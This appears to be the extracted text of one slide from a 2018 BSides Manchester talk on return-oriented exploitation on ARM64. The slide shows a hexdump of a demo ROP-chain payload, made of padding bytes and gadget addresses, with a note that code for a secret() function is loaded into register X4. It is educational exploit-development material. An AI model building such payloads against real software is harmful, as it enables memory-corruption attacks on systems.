 Payload structure
Billys-MacBook-Pro:Desktop billyellis$ hexdump -C exploit_payload
00000000 41 41 41 41 42 42 42 42 2c f9 01 00 01 00 00 00 |AAAABBBB,.......|
00000010 45 45 45 45 46 46 46 46 4f 41 00 00 00 00 00 00 |EEEEFFFFOA......|
00000020 49 49 49 49 4a 4a 4a 4a 3c f9 01 00 01 00 00 00 |IIIIJJJJ<.......|
00000030 4d 4d 4d 4d 4e 4e 4e 4e b0 f8 01 00 01 00 00 00 |MMMMNNNN........|
00000040 1c f9 01 00 01 00 00 00 61 61 61 61 00 00 00 00 |........aaaa....|
00000050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
secret() code
loaded into X4
@bellis1000
BSidesMCR 2018
BSIDES
MANCH35T3R
2018
Introduction To Return Oriented Exploitation On ARM64
- Billy Ellis